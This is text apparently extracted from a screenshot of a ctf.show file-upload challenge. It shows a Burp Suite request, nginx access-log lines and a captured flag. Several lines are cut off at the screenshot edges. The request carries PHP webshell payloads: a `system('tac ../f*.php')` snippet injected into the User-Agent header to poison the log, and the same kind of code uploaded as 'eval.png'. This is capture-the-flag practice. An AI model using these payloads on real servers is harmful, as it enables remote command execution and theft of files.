 ctf.show
不安全 https://0aeb3fe8-a617-4d88-b419-967dbb7ab28f.challenge.ctf.
g/141.0.0.0" 172.12.23.142 - - [20/Oct/2025:08:53:27 +0000] "POST /up
7dbb7ab28f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win6
g/141.0.0.0" 172.12.23.142 - - [20/Oct/2025:08:54:22 +0000] "POST /up
7dbb7ab28f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win6
g/141.0.0.0" 172.12.23.142 - - [20/Oct/2025:08:54:50 +0000] "GET /uplo
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
035 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
0/Oct/2025:08:54:50 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "http
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
000] "GET / HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (iPhone; CPU iPhone o
obile/11D257 Safari/604.1" 172.12.23.142 - - [20/Oct/2025:08:57:48 +000
7dbb7ab28f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win6
g/141.0.0.0$flag="ctfshow{ba548818-f96e-4b65-a86c-7fff5032be57}";
:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Aut
欢迎 元素 控制台 源代码 网络 性能
LOAD SPLIT EXECUTE TEST SQLI XSS L
RL
ttps://0aeb3fe8-a617-4d88-b419-967dbb7ab28f.challenge
Use POST method
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × 4 × +
发送 取消 < >
请求
美化 Raw Hex \n
3 Content-Length: 205
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Edg/141.0.0.0<?= system('tac ../f*.php') ?>
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8",
"Chromium";v="141"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynmhTlnj8Lg31wENO
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://0aeb3fe8-a617-4d88-b419-967dbb7ab28f.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aeb3fe8-a617-4d88-b419-967dbb7ab28f.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundarynmhTlnj8Lg31wENO
22 Content-Disposition: form-data; name="file"; filename="eval.png"
23 Content-Type: image/png
24
25 <? system('tac ../f*')?>
26 ------WebKitFormBoundarynmhTlnj8Lg31wENO--
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 20 Oct 2025 08:57:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DEL
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-L
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Req
Since,Cache-Control,Content-Type,Authorization
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 61
13
14 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0